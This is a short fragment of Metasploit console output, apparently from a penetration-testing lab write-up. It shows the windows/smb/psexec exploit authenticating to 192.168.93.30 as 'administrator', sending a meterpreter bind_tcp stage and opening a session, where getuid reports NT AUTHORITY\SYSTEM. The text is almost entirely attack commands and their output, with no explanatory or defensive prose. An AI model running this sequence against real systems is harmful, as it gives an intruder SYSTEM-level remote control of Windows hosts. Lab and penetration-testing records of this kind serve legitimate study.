 Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.93.30 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
MALWARE
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 13 opened (192.168.93.20:26929 -> 192.168.93.30:4444) at 2021-02-26 04:17:58 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >